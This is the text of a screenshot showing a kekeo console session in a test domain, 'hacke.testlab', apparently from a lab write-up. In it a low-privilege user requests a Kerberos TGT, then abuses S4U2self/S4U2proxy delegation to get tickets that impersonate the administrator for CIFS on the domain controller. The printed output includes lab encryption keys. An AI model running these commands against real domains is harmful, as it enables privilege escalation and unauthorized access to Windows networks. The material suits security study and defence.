 C:\Users\testuser\Desktop>kekeo.exe
___ _ kekeo 2.1 (x64) built on Jul 18 2020 22:46:28
/ ('>- "A La Vie, A L'Amour"
| K | /* * *
\____/ Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
L\_ http://blog.gentilkiwi.com/kekeo (oe.eo)
with 10 modules * * */
kekeo # tgt::ask /user:testuser /domain:hacke.testlab /password:
Realm : hacke.testlab (hacke)
User : testuser (testuser)
CName : testuser [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/hacke.testlab [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): 91e2091b539d19a869efab1133
8221f1
[kdc] name: DC.hacke.testlab (auto)
[kdc] addr: 192.168.43.100 (auto)
> Ticket in file 'TGT_testuser@HACKE.TESTLAB_krbtgt~hacke.testlab@HACKE.TESTLA
B.kirbi'
kekeo # tgs::s4u /tgt:TGT_testuser@HACKE.TESTLAB_krbtgt~hacke.testlab@HACKE.TEST
LAB.kirbi /user:administrator@hacke.testlab /service:cifs/dc.hacke.testlab
Ticket : TGT_testuser@HACKE.TESTLAB_krbtgt~hacke.testlab@HACKE.TESTLAB.kirbi
[krb-cred] S: krbtgt/hacke.testlab @ HACKE.TESTLAB
[krb-cred] E: [00000012] aes256_hmac
[enc-krb-cred] P: testuser @ HACKE.TESTLAB
[enc-krb-cred] S: krbtgt/hacke.testlab @ HACKE.TESTLAB
[enc-krb-cred] T: [2020/12/16 17:05:42 ; 2020/12/17 3:05:42] {R:2020/12/23 17:
05:42}
[enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renew
able ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac ): 128b21129a0bcc33af5bb
482211b238f59a1de1ec056102b93812f5b8be86ab5
[s4u2self] administrator@hacke.testlab
[kdc] name: DC.hacke.testlab (auto)
[kdc] addr: 192.168.43.100 (auto)
> Ticket in file 'TGS_administrator@hacke.testlab@HACKE.TESTLAB_testuser@HACKE
.TESTLAB.kirbi'
Service(s):
[s4u2proxy] cifs/dc.hacke.testlab
> Ticket in file 'TGS_administrator@hacke.testlab@HACKE.TESTLAB_cifs~dc.hacke.
testlab@HACKE.TESTLAB.kirbi'
kekeo # exit
Bye!